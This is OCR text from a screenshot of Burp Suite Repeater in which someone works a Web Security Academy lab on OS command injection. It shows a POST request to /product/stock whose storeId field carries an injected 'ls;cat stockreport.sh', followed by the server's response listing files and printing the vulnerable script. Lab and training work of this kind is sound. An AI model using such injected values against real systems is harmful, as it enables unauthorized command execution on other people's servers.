 Windows PowerShell
Windows PowerShell
giangnamG 6ms 10:13 PM
ngn ❯❯ eval cksum <<< "2 1" | cut -c 2-3 | rev | sed s/0/1/
32
giangnamG 5ms 10:13 PM
ngn ❯❯
PLANET9
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a42008303f4506a82b33dc6008c000f.web-sec.. HTTP/2
Request
Pretty Raw Hex Headers \n
1 POST /product/stock HTTP/2
2 Host:
0a42008303f4506a82b33dc6008c000f.web-securi
ty-academy.net
3 Cookie: session=
aHV1IRpvcoRb0v3bZbY0rTGnf7dnDjOJ
4 Content-Length: 43
5 Sec-Ch-Ua: "Chromium";v="121", "Not
A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a42008303f4506a82b33dc6008c000f.we
b-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a42008303f4506a82b33dc6008c000f.we
b-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=1;ls;cat+stockreport.sh
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 94
5
6 32
7 stockreport.sh
8 #!/bin/bash
9
10 set -eu
11
12 eval cksum <<< "$1 $2" | cut -c 2-3 |
rev | sed s/0/1/
docker 0 highlights
Inspector
Notes
Done 201 bytes | 494 millis
Event log (2) All issues (19) Memory: 219.7MB